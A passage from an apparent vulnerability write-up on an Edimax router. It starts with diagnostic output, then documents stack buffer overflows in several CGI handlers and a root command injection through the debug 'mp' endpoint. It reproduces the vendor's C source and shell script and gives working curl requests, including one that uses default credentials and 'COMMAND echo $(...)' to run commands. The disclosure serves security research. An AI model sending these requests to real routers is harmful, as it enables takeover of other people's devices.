2 root 0 SW [keventd]
3 root 0 SWN [ksoftirqd_CPU0]
4 root 0 SW [kswapd]
5 root 0 SW [bdflush]
6 root 0 SW [kupdated]
7 root 0 SW [mtdblockd]
9 root 1160 S -/bin/sh
65 root 1240 S syslogd -C
66 root 848 S reload
442 root 1140 S udhcpd /var/udhcpd.conf
480 root 988 S lld2d br0
611 root 1384 S dnrd -c off --server=192.168.86.1
814 root 1256 S /bin/sh /bin/cleanlog.sh
815 root 852 S setup
833 root 1148 S crond -L /var/cron/crond.log -l 0
884 root 1840 S webs
1030 root 864 S iapp br0 wlan0
1102 root 1180 S wscd -start -c /var/wsc.conf -w wlan0 -fi /var/wscd-w
1107 root 888 S iwcontrol wlan0
1146 root 888 S /bin/igmpproxy eth1 br0 -D
1147 root 1144 S udhcpc -i eth1 -p /var/udhcpc/udhcpc-eth1.pid -s /etc
2193 root 1136 S sleep 10
2248 root 1140 S sh -c /bin/savelog.sh
2249 root 1240 S /bin/sh /bin/savelog.sh
2257 root 1140 R ps -ax
#############################
# ifconfig #
#############################
br0 Link encap:Ethernet HWaddr 74:DA:38:F8:DE:E4
inet addr:192.168.2.1 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:120 errors:0 dropped:0 overruns:0 frame:0
TX packets:135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15035 (14.6 KiB) TX bytes:26691 (26.0 KiB)
eth0 Link encap:Ethernet HWaddr 74:DA:38:F8:DE:E4
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:120 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:0 (0.0 B) TX bytes:24699 (24.1 KiB)
Interrupt:2 Base address:0x4000
eth1 Link encap:Ethernet HWaddr 74:DA:38:F8:DE:E5
inet addr:192.168.86.32 Bcast:192.168.86.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:666 errors:0 dropped:0 overruns:0 frame:0
TX packets:35 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:112288 (109.6 KiB) TX bytes:2834 (2.7 KiB)
Interrupt:2 Base address:0x4000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
wlan0 Link encap:Ethernet HWaddr 74:DA:38:F8:DE:E4
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3048 errors:0 dropped:0 overruns:0 frame:0
TX packets:197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:702678 (686.2 KiB) TX bytes:49984 (48.8 KiB)
Interrupt:21
#############################
# route #
#############################
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
224.0.1.178 0.0.0.0 255.255.255.255 UH 0 0 0 br0
192.168.86.1 0.0.0.0 255.255.255.255 UH 0 0 0 eth1
239.255.255.250 0.0.0.0 255.255.255.255 UH 0 0 0 br0
192.168.86.0 0.0.0.0 255.255.255.0 U 0 0 0 eth1
192.168.2.0 0.0.0.0 255.255.255.0 U 0 0 0 br0
0.0.0.0 192.168.86.1 0.0.0.0 UG 0 0 0 eth1
#############################
# iptables -L -xv #
#############################
Chain INPUT (policy ACCEPT 446 packets, 92389 bytes)
pkts bytes target prot opt in out source destination
0 0 DROP tcp -- eth1 * 0.0.0.0/0 192.168.86.32 tcp flags:0x3F/0x02
0 0 DROP tcp -- eth1 * 0.0.0.0/0 0.0.0.0/0 tcp flags:0x3F/0x00
0 0 DROP tcp -- eth1 * 0.0.0.0/0 0.0.0.0/0 tcp flags:0x3F/0x01
0 0 DROP tcp -- eth1 * 0.0.0.0/0 0.0.0.0/0 tcp flags:0x3F/0x29
0 0 DROP tcp -- eth1 * 0.0.0.0/0 0.0.0.0/0 tcp dpt:53
0 0 DROP udp -- eth1 * 0.0.0.0/0 0.0.0.0/0 udp dpt:53
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 135 packets, 24521 bytes)
pkts bytes target prot opt in out source destination
#############################
# iptables -L -t nat -xv #
#############################
Chain PREROUTING (policy ACCEPT 88 packets, 16398 bytes)
pkts bytes target prot opt in out source destination
0 0 DROP all -- eth1 * 0.0.0.0/0 192.168.2.0/24
0 0 DROP tcp -- eth1 * 0.0.0.0/0 0.0.0.0/0 tcp dpt:80
Chain POSTROUTING (policy ACCEPT 9 packets, 918 bytes)
pkts bytes target prot opt in out source destination
3 218 MASQUERADE all -- * eth1 0.0.0.0/0 0.0.0.0/0
Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
#############################
# df #
#############################
#############################
# security log #
#############################
[2000-01-01 00:00:19]: start Dynamic IP
[2000-01-01 00:00:23]: [SNTP]: connect to TimeServer 72.30.35.88 ...
[2020-05-02 15:35:18]: [SNTP]: connect success!
[2020-05-02 15:35:18]: [SNTP]: set time to 2020-05-02 15:35:18
[2020-05-02 15:35:18]: [Firewall]: WAN1 IP is 192.168.86.32
[2020-05-02 15:35:18]: [Firewall]: WAN2 IP is 0.0.0.0
[2020-05-02 15:35:18]: [Firewall]: WAN3 IP is 0.0.0.0
[2020-05-02 15:35:18]: [Firewall]: setting firewall...
[2020-05-02 15:35:21]: [SNTP]: connect to TimeServer 144.76.100.49 ...
[2020-05-02 15:35:22]: [SNTP]: connect success!
[2020-05-02 15:35:22]: [SNTP]: set time to 2020-05-02 15:35:22
#############################
# SNTP log #
#############################
SNTP: ip = 144.76.100.49 tz_minute = 0 [GMT+00:00]
SNTP: SUCCESS, Sat May 2 15:35:22 2020
#############################
# DHCP client log #
#############################
# [2000-01-01 00:00:20]: start DHCP client log #
orig_subnet=255.255.255.0
OLD_IP=192.168.86.32
OLD_BROADCAST=192.168.86.255
OLD_SUBNET=255.255.255.0
OLD_ROUTER="192.168.86.1"
OLD_DOMAIN=lan
OLD_DNS="192.168.86.1"
#############################
# DNS log #
#############################
<<< Auto setting DNS >>>
Use command: --server=192.168.86.1
#############################
# Route log #
#############################
Date: 2000-01-01 00:00:21
delete old route rule-> Host: 192.168.86.0 Gateway: 0.0.0.0
delete old route rule-> Host: 192.168.2.0 Gateway: 0.0.0.0
#############################
# WAN1 Debug #
#############################
ping -c 3 168.95.1.1
PING 168.95.1.1 (168.95.1.1): 56 data bytes
64 bytes from 168.95.1.1: seq=0 ttl=49 time=290.000 ms
64 bytes from 168.95.1.1: seq=1 ttl=49 time=290.000 ms
64 bytes from 168.95.1.1: seq=2 ttl=49 time=290.000 ms
--- 168.95.1.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 290.000/290.000/290.000 ms
ping -c 3 220.210.194.67
PING 220.210.194.67 (220.210.194.67): 56 data bytes
--- 220.210.194.67 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss
ping -c 3 www.google.com.tw
PING www.google.com.tw (216.58.207.67): 56 data bytes
64 bytes from 216.58.207.67: seq=0 ttl=55 time=20.000 ms
64 bytes from 216.58.207.67: seq=1 ttl=55 time=20.000 ms
64 bytes from 216.58.207.67: seq=2 ttl=55 time=10.000 ms
--- www.google.com.tw ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 10.000/16.666/20.000 ms
ping www.flets
#############################
# syslog #
#############################
Jan 1 00:00:06 (none) syslog.info syslogd started: BusyBox v1.11.1
May 2 15:35:30 (none) user.notice syslog: Note: adding VIF, idx=0 Fl flags=0x0 IP=192.168.2.1 br0
May 2 15:35:30 (none) user.notice syslog: Note: adding VIF, idx=1 Fl flags=0x0 IP=192.168.86.32 eth1
Buffer Overflow
Some of the CGI methods listed in the previous section have a temporary memory on the stack which triggers a buffer overflow when exceeded.
formAccept (Buffer: 200Byte; Parameters: {"submit-url"})
formReboot (Buffer: 200Byte; Parameters: {"submit-url"})
formApply (Buffer: 200Byte; Parameters: {"submit-url"})
formConnect (Buffer: 200Byte; Parameters: {"submit-url"})
formPasswordSetup (Buffer: 100Byte; Parameter: {"newpass", "oldpass"})
mp (Buffer: 500Byte; Parameters: {"command"})
window.location.replace in the responding javascript.$ curl --User admin:1234 192.168.2.1/goform/mp --data 'command=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX' curl: (52) Empty reply from server
Shell Command Injection
From the CGI methods discussed in the previous section, the one that deserves special attention is the mp method, which allows to pass parameter to a shell script called rftest.sh with root priviledges in sequence. This offers the possibility of command injection. None of the other CGI methods allow this except formHwSet, which seems to be disabled. The mp method itself seems to have been designed for debugging the WLAN interface. One could easily disable it for a production environment by setting the C pre-compiler variable _HIDING_CGI_MP_PAGE_ accordingly.
#ifdef _HIDING_CGI_MP_PAGE_
void mp(webs_t wp, char_t *path, char_t *query)
{
char_t *command;
char temp[500];
FILE *ptr;
int i;
command = websGetVar(wp, T("command"), T(""));
websHeader(wp);//<html>
websWrite(wp, T("<head>\n"));
websWrite(wp, T(" <style>body { color: #333333; font: 9pt/18px \"Monospace\";font-weight:bold; }</style>\n"));
websWrite(wp, T("<script type=\"text/javascript\" src=\"/file/javascript.js\"></script>"));
websWrite(wp, T("</head>\n"));
websWrite(wp, T("<body>\n"));
websWrite(wp, T(" <form action=\"/goform/mp\" method=\"POST\" name=\"mp\">\n"));
websWrite(wp, T(" <input type=\"text\" name=\"command\" value=\"\"> <input type=\"submit\" value=\"GO\">\n"));
websWrite(wp, T("<input type=\"hidden\" name=\"getID\" value=\"\"> "));
websWrite(wp, T(" </form>\n"));
if(command)
{
if( strchr(command,';') !=NULL ) *strchr(command,';')='\0'; //如果有分號,把第一個分號改成\0
websWrite(wp, T("<font color=\"red\"># "));
for(i=0;i<strlen(command);i++)
{
switch(command[i])
{
case '\n': websWrite(wp, T("<br>\n")); break;
case ' ': websWrite(wp, T(" ")); break;
case '\0': websWrite(wp, T("")); break;
default: websWrite(wp, T("%c"),command[i]); break;
}
}
websWrite(wp, T("</font><br>\n"));
#ifdef __TARGET_BOARD__
sprintf(temp,"/bin/rftest.sh %s > /tmp/rftest.out",command);
#else
sprintf(temp,"../../script/rftest.sh %s > /tmp/rftest.out",command);
#endif
system(temp);
if((ptr=fopen("/tmp/rftest.out","r"))!=NULL)
{
while(fgets(temp,100, ptr)>0)
{
for(i=0;i<strlen(temp);i++)
{
switch(temp[i])
{
case '\n': websWrite(wp, T("<br>\n")); break;
case ' ': websWrite(wp, T(" ")); break;
case '\0': websWrite(wp, T("")); break;
default: websWrite(wp, T("%c"),temp[i]); break;
}
}
}
fclose(ptr);
system("rm -f /tmp/rftest.out");
}
}
websWrite(wp, T("\n</body><script type=\"text/javascript\">document.mp.command.focus()</script>\n"));
websFooter(wp);//</html>
websDone(wp, 200);
}
#endif
#!/bin/sh
if [ $# -lt 1 ]; then echo "Usage: $0 interface {wait|no]"; exit 1 ; fi
WLAN_INTERFACE="wlan0"
SET_WLAN="iwpriv $WLAN_INTERFACE set_mib"
WRITE_E2P="iwpriv $WLAN_INTERFACE e2p"
READ_E2P="iwpriv $WLAN_INTERFACE e2p"
CNT_TIME=2000
SLEEP_TIME=10
case "$1" in
"ENABLEWIRELESS")
/bin/wlan.sh ra0 1
brctl addif br0 ra0
;;
"CARRIER")
$SET_WLAN ATE=ATESTART
$SET_WLAN ATECHANNEL=$2
$SET_WLAN ATETXMODE=$3
$SET_WLAN ATETXMCS=$4
$SET_WLAN ATETXBW=$5
$SET_WLAN ATETXCNT=$6
$SET_WLAN ATETXFREQOFFSET=$7
$SET_WLAN ATE=TXFRAME
$SET_WLAN ATE=TXCARR
echo ateFunc = $1
echo ateChan = $2
echo ateMode = $3
echo MCS = $4
echo ateBW = $5
echo ateTxCount = $6
echo ateOffset = $7
;;
"OFFSET")
$SET_WLAN ATETXFREQOFFSET=$2
echo ateFunc = $1
echo ateOffset = $2
;;
"TXCONT")
$SET_WLAN ATE=ATESTART
$SET_WLAN ATECHANNEL=$2
$SET_WLAN ATETXMODE=$3
$SET_WLAN ATETXMCS=$4
$SET_WLAN ATETXBW=$5
$SET_WLAN ATETXCNT=$6
$SET_WLAN ATE=TXFRAME
$SET_WLAN ATETXANT=$7
$SET_WLAN ATE=TXCONT
if [ $7 = 0 ]; then
$SET_WLAN ATETXPOW0=$8
$SET_WLAN ATETXPOW1=$8
elif [ $7 = 1 ]; then
$SET_WLAN ATETXPOW0=$8
elif [ $7 = 2 ]; then
$SET_WLAN ATETXPOW1=$8
fi
echo ateFunc = $1
echo ateChan = $2
echo ateMode = $3
echo MCS = $4
echo ateBW = $5
echo ateTxCount = $6
echo ateAntenna = $7
echo ateGain = $8
;;
"CHANNEL")
$SET_WLAN ATECHANNEL=$2
$SET_WLAN ATE=TXFRAME
$SET_WLAN ATE=TXCONT
echo ateChan = $2
;;
"TXPOWER")
$SET_WLAN ATETXANT=$2
if [ $2 = 0 ]; then
$SET_WLAN ATETXPOW0=$3
$SET_WLAN ATETXPOW1=$3
elif [ $2 = 1 ]; then
$SET_WLAN ATETXPOW0=$3
elif [ $2 = 2 ]; then
$SET_WLAN ATETXPOW1=$3
fi
echo ateFunc = $1
echo ateAntenna = $2
echo ateGain = $3
;;
"TXPACKET")
$SET_WLAN ATE=ATESTART
$SET_WLAN ATEDA=FF:FF:FF:FF:FF:FF
$SET_WLAN ATESA=00:aa:bb:cc:dd:ee
$SET_WLAN ATEBSSID=01:22:33:44:55:66
$SET_WLAN ATECHANNEL=$2
$SET_WLAN ATETXMODE=$3
$SET_WLAN ATETXMCS=$4
$SET_WLAN ATETXBW=$5
$SET_WLAN ATETXCNT=$6
$SET_WLAN ATETXANT=$7
$SET_WLAN ATETXGI=0
$SET_WLAN ATETXLEN=1024
$SET_WLAN ATETXPOW0=$8
$SET_WLAN ATETXPOW1=$8
$SET_WLAN ATE=TXFRAME
echo ateFunc = $1
echo ateChan = $2
echo ateMode = $3
echo MCS = $4
echo ateBW = $5
echo ateTxCount = $6
echo ateAntenna = $7
echo ateGain = $8
;;
"RXFRAME")
$SET_WLAN ATE=ATESTART
$SET_WLAN ATECHANNEL=$2
$SET_WLAN ResetCounter=0
$SET_WLAN ATETXFREQOFFSET=$3
$SET_WLAN ATETXMODE=$4
$SET_WLAN ATETXMCS=$5
$SET_WLAN ATETXBW=$6
$SET_WLAN ATE=RXFRAME
$SET_WLAN ATERXANT=$7
$SET_WLAN ATERXFER=1
echo ateFunc = $1
echo ateChan = $2
echo ateOffset =$3
echo ateMode = $4
echo MCS = $5
echo ateBW = $6
echo ateAntenna = $7
;;
"RXFRAME_RESULT")
iwpriv ra0 stat | grep ^R | grep -v RTS | grep -v duplicate | grep -v resource
;;
"ATESTOP")
echo "ATESTOP"
$SET_WLAN ATE=ATESTART
;;
"E2PTXFREQOFFSET")
height=`iwpriv ra0 e2p 3A | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-4`
$WRITE_E2P 3A=$height$2
echo ateFunc = $1
echo $WRITE_E2P 3A=$height$2
;;
"READTX1")
tx11=`$READ_E2P 52 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx12=`$READ_E2P 54 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx13=`$READ_E2P 56 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx14=`$READ_E2P 58 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx15=`$READ_E2P 5A | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx16=`$READ_E2P 5C | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx17=`$READ_E2P 5E | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
echo "$tx11 $tx12 $tx13 $tx14 $tx15 $tx16 $tx17"
;;
"READTX2")
tx21=`$READ_E2P 60 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx22=`$READ_E2P 62 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx23=`$READ_E2P 64 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx24=`$READ_E2P 66 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx25=`$READ_E2P 68 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx26=`$READ_E2P 6A | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
tx27=`$READ_E2P 6C | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
echo "$tx21 $tx22 $tx23 $tx24 $tx25 $tx26 $tx27"
;;
"READDELTA")
delta1=`$READ_E2P 50 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta2=`$READ_E2P DE | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta3=`$READ_E2P E0 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta4=`$READ_E2P E2 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta5=`$READ_E2P E4 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta6=`$READ_E2P E6 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta7=`$READ_E2P E8 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta8=`$READ_E2P EA | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta9=`$READ_E2P EC | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
delta10=`$READ_E2P EE | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
echo "$delta1 $delta2 $delta3 $delta4 $delta5 $delta6 $delta7 $delta8 $delta9 $delta10"
;;
"READEEPALL")
START=$2
END=$3
ADDR=$START
while [ $ADDR -le $END ];
do
DATA=`$READ_E2P $ADDR | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
echo $ADDR:"$DATA"
ADDR=`expr $ADDR + 2`
done
;;
"READE2P")
readValue=`iwpriv ra0 e2p $2 | grep :0x | grep -v grep | cut -f 2 -d : | cut -b 3-6`
echo $readValue
;;
"E2PTX1")
$WRITE_E2P 52=$2
$WRITE_E2P 54=$3
$WRITE_E2P 56=$4
$WRITE_E2P 58=$5
$WRITE_E2P 5A=$6
$WRITE_E2P 5C=$7
$WRITE_E2P 5E=$8
;;
"E2PTX2")
$WRITE_E2P 60=$2
$WRITE_E2P 62=$3
$WRITE_E2P 64=$4
$WRITE_E2P 66=$5
$WRITE_E2P 68=$6
$WRITE_E2P 6A=$7
$WRITE_E2P 6C=$8
;;
"E2PDELTA")
$WRITE_E2P 50=$2
$WRITE_E2P DE=$3
$WRITE_E2P E0=$4
$WRITE_E2P E2=$5
$WRITE_E2P E4=$6
$WRITE_E2P E6=$7
$WRITE_E2P E8=$8
$WRITE_E2P EA=$9
$WRITE_E2P EC=$10
$WRITE_E2P EE=$11
;;
"RESETE2P")
ifconfig ra0 down
ifconfig ra1 down
ifconfig ra2 down
ifconfig ra3 down
ifconfig ra4 down
ifconfig ra5 down
ifconfig ra6 down
ifconfig ra7 down
ifconfig apcli0 down
iwpriv ra0 e2p 0=0
ifconfig ra0 down
ifconfig ra0 up
brctl addif br0 ra0
;;
"SETPN")
eval `cat /web/FUNCTION_SCRIPT | grep _MODE_`
eval `cat /web/FUNCTION_SCRIPT | grep _MODEL_`
flash set HW_11N_RESERVED8 1
HW_WLAN_ADDR7=$2
flash set HW_WLAN_ADDR7 $HW_WLAN_ADDR7
PIN_CODE=`flash get HW_WLAN_ADDR7 | cut -d '=' -f 2 | cut -b 3-`
if [ "$_MODE_" = "Buffalo" ]; then
AutoWPAKey=`AutoWPA $PIN_CODE wpamac`
else
AutoWPAKey=`AutoWPA $PIN_CODE`
fi
flash set WLAN_WPA_PSK $AutoWPAKey
echo PIN_CODE=$PIN_CODE
echo WLAN_WPA_PSK=$AutoWPAKey
;;
"PINCODE")
PIN_CODE=`flash get WPS_PIN_CODE | cut -d '=' -f 2 |cut -d "'" -f 2`
echo PINCODE=$PIN_CODE
;;
"WRITEDATA")
flash set HW_REG_DOMAIN $2
echo "`flash get HW_REG_DOMAIN`"
flash set HW_NIC0_ADDR $3
echo "`flash get HW_NIC0_ADDR`"
flash set HW_NIC1_ADDR $4
echo "`flash get HW_NIC1_ADDR`"
flash set HW_WLAN_ADDR $3
echo "`flash get HW_WLAN_ADDR`"
if [ "$5" != "" ]; then
flash set HW_WLAN_ADDR1 $5
echo "`flash get HW_WLAN_ADDR1`"
if [ "$6" != "" ]; then
flash set HW_WLAN_ADDR2 $6
echo "`flash get HW_WLAN_ADDR2`"
if [ "$7" != "" ]; then
flash set HW_WLAN_ADDR3 $7
echo "`flash get HW_WLAN_ADDR3`"
if [ "$8" != "" ]; then
flash set HW_WLAN_ADDR4 $8
echo "`flash get HW_WLAN_ADDR4`"
if [ "$9" != "" ]; then
flash set HW_WLAN_ADDR5 $9
echo "`flash get HW_WLAN_ADDR5`"
if [ "$10" != "" ]; then
flash set HW_WLAN_ADDR6 $10
echo "`flash get HW_WLAN_ADDR6`"
if [ "$11" != "" ]; then
flash set HW_WLAN_ADDR7 $11
echo "`flash get HW_WLAN_ADDR7`"
fi
fi
fi
fi
fi
fi
fi
;;
"READDATA")
LANMAC=`flash get HW_NIC0_ADDR`
WANMAC=`flash get HW_NIC1_ADDR`
WLANMAC=`flash get HW_WLAN_ADDR`
WLANMAC1=`flash get HW_WLAN_ADDR1`
WLANMAC2=`flash get HW_WLAN_ADDR2`
WLANMAC3=`flash get HW_WLAN_ADDR3`
WLANMAC4=`flash get HW_WLAN_ADDR4`
WLANMAC5=`flash get HW_WLAN_ADDR5`
WLANMAC6=`flash get HW_WLAN_ADDR6`
WLANMAC7=`flash get HW_WLAN_ADDR7`
DOMAIN=`flash get HW_REG_DOMAIN`
echo "$DOMAIN"
echo "$LANMAC"
echo "$WANMAC"
echo "$WLANMAC"
echo "$WLANMAC1"
echo "$WLANMAC2"
echo "$WLANMAC3"
echo "$WLANMAC4"
echo "$WLANMAC5"
echo "$WLANMAC6"
echo "$WLANMAC7"
echo "`cat /web/FUNCTION_SCRIPT | grep _MODE_= | cut -f 2`"
if [ "`cat /web/FUNCTION_SCRIPT | grep _MODE_= | cut -f 2 -d \\\"`" = "PCI" ]; then
MODEL="`cat /web/FUNCTION_SCRIPT | grep _MODEL_= | cut -f 2 -d \\\"`"
echo _MODEL_="\"$MODEL\""
else
echo "`cat /web/FUNCTION_SCRIPT | grep _MODEL_= | cut -f 2`"
fi
if [ "`cat /web/FUNCTION_SCRIPT |grep FIX_VERSION`" ]; then
echo "Version=`cat /etc/version|cut -f 1 -d \"-\"`"
else
echo "Version=`cat /etc/version`"
fi
echo "`flash get HW_11N_TRSWITCH`"
echo "`flash get WPS_PIN_CODE`"
if [ "`cat /web/FUNCTION_SCRIPT |grep FIX_VERSION`" ]; then
echo "Rev=`cat /etc/version|cut -f 2 -d \"-\"`"
fi
;;
"SETMAC")
flash set HW_NIC0_ADDR $2
flash set HW_NIC1_ADDR $3
flash set HW_WLAN_ADDR $2
FMAC1=`echo $2 | cut -b 0-2`
FMAC2=`echo $2 | cut -b 3-4`
FMAC3=`echo $2 | cut -b 5-6`
FMAC4=`echo $2 | cut -b 7-8`
FMAC5=`echo $2 | cut -b 9-10`
FMAC6=`echo $2 | cut -b 11-12`
iwpriv ra0 e2p 4=$FMAC2$FMAC1
iwpriv ra0 e2p 6=$FMAC4$FMAC3
iwpriv ra0 e2p 8=$FMAC6$FMAC5
if [ "$4" != "" ]; then
flash set HW_REG_DOMAIN $4
fi
if [ "$5" != "" ]; then
ifconfig $_WAN_IF_ $5
fi
ifconfig eth2 down
ifconfig eth2 hw ether $2
ifconfig eth2 up
if [ "$_IS_GATEWAY_" = "y" ]; then
ifconfig $_LAN_IF_ down
ifconfig $_LAN_IF_ hw ether $2
ifconfig $_LAN_IF_ up
brctl delif br0 $_LAN_IF_
brctl addif br0 $_LAN_IF_
ifconfig $_WAN_IF_ down
ifconfig $_WAN_IF_ hw ether $3
ifconfig $_WAN_IF_ up
fi
ifconfig ra0 down
ifconfig ra0 up
brctl delif br0 ra0
brctl addif br0 ra0
;;
"ATED")
vconfig add eth2 1
ifconfig $_LAN_IF_ up
brctl addif br0 $_LAN_IF_
killall ated
sleep 1
ated
;;
"TRSW")
flash set HW_11N_TRSWITCH $2
echo "`flash get HW_11N_TRSWITCH`"
;;
"GENPIN")
flash set WPS_PIN_CODE ""
flash gen-pin
;;
"PCI_SSID")
mac_last_6="`flash get HW_WLAN_ADDR | cut -b20-`"
echo "Main SSID=ap-pc-${mac_last_6}"
echo "Multiple SSID1=ap-game-${mac_last_6}"
;;
"BUTTONTESTSTART")
echo 1 > /proc/wlan_led
echo 1 > /proc/power_led
kill -9 `pidof cleanlog.sh`
kill -9 `pidof reload`
echo "finish!"
;;
"BUTTONTESTEND")
/bin/reload &
/bin/cleanlog.sh &
echo 2 > /proc/wlan_led
echo "finish!"
;;
"BUTTONTEST")
if [ -f "/proc/pci_threeway_switch" ]; then
temp="`cat /proc/pci_threeway_switch`"
else
temp="`cat /proc/rf_switch`"
fi
echo "RF_switch:"$temp
;;
"WPSBUTTONTEST")
wpspush="`cat /proc/wps_but`"
echo "WPS button pushed :"$wpspush
;;
"LANWANBRIDGE")
ifconfig eth1 down
echo 1 > /proc/wan_port
brctl addif br0 eth1
ifconfig eth1 up
;;
"COMMAND")
if [ "$2" = "ifconfig" ] || [ "$2" = "brctl" ] || [ "$2" = "flash" ] || [ "$2" = "cat" ] || [ "$2" = "echo" ] || [ "$2" = "cd" ] || [ "$2" = "sleep" ] || [ "$2" = "kill" ] || [ "$2" = "iwpriv" ] || [ "$2" = "reboot" ] || [ "$2" = "ated" ] || [ "$2" = "AutoWPA" ] || [ "$2" = "iperf" ] ; then
$2 $3 $4 $5 $6
fi
;;
esac
When calling http://edimax.setup/goform/mp by Get or Post one can send multiple values for the parameter command as one can see from the rftest.sh. There is one special command called COMMAND. The special about this command is that it accepts multiple space-delimited parameters. The script then compares the second value of the command against a list of accepted values, including ifconfig, brctl, flash, cat, echo, cd, sleep, kill, iwpriv, reboot, ated, AutoWPA, iperf. These commands in themselves are already very interesting but once the script detects one of the values before as second parameter ($2) after COMMAND ($1), it will execute $2 $3 $4 $5 $6. (e.g. "command=COMMAND $1 $2 $3 $4 $5 $6") Any additional parameter will be omitted. Now, when sending command=COMMAND echo "$(████████)" or command=COMMAND echo "`████████`" one can execute almost any command represented by █ here. It somehow failed when using ||, ; or &&.
$ curl --User admin:1234 192.168.2.1/goform/mp --data 'command=COMMAND echo $(pwd)' /etc/boa
